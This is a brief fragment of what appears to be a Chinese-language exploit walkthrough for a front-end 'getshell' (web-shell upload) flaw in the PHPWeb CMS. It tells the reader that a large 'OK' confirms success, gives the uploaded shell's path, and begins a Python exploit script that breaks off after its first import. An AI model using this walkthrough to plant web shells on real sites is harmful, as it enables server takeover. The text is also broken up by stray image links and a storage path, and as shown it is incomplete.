
![](/static/qingy/Phpweb_前台getshell/img/rId28.png)
当出现OK两个大字时,说明你成功了!!!
上传的shell路径是
[http://www.0-sec.org/effect/source/bg/shell名称.php]
(http://www.0-sec.org/effect/source/bg/shell名称.php)
![](/static/qingy/Phpweb_前台getshell/img/rId30.png)
### 工具编写
Python exp\[Python3\]:
# -*- coding: UTF-8 -*- #
import os